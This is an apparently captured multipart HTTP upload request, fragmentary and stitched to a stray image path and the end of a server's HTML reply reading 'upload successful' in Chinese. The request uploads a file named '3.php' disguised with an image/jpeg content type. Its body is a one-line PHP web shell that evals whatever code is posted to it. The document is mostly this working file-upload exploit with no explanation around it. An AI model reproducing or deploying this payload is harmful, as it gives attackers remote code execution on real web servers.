 -----------------------------693453916396
Content-Disposition: form-data; name="upfile"; filename="3.php"
Content-Type: image/jpeg
<?php eval($_POST[v]);?>
-----------------------------693453916396
Content-Disposition: form-data; name="submit"
submit
-----------------------------693453916396--
</div>
</div>
</div>
<!-- script references -->
<!-- <script
src="http://ajax.googleapis.com/ajax/libs/jquery/2.0.2/jquery.m
in.js"></script> -->
<script
src="../static/js/bootstrap.min.js"></script>
<script src="../static/js/scripts.js"></script>
</body>
</html>上传成功...<br />